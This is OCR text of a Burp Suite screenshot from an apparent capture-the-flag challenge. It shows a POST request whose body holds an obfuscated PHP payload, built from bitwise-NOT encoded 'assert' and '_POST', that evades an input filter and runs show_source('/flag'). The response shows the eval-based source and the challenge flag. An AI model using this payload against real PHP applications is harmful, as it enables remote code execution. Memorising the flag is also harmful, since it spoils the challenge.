 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://node5.anna.nssctf.cn:27429 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:27429
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 99
11
12 mess=$_=~(%9E%8C%8C%9A%8D%8B);$__=~(%A0%AF%B0%AC%AB);$___=$$__;$_($___[_]);
&_=show_source('/flag');
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$mess
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"invalid&nbsp;input!"
</span>
<span style="color: #007700">
);<br />
}<br />
eval(
</span>
<span style="color: #0000BB">
$mess
</span>
<span style="color: #007700">
);<br />
</span>
13 </span>
14 </code>
<code>
<span style="color: #000000">
15 "NSSCTF{7face096-92c3-4af6-8b4b-da563c824d14}"<br />
</span>
16 </code>
Search
0 highlights
Inspector
Selection 99 (0x63)
Selected text
mess=$_=~(%9E%8C%8C%9A%8D%8B);$__=~(%
%AF%B0%AC%AB);$___=$$__;$_($___[_]);&
show_source('/flag');
Decoded from: URL encoding
mess=$_=~ 9e 8c 8c 9a 8d 8b );$__=~(
a0 af b0 ac ab );$___=$$__;$_($___[_])
&_=show_source('/flag');
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 9
Response headers 8
Inspector
Notes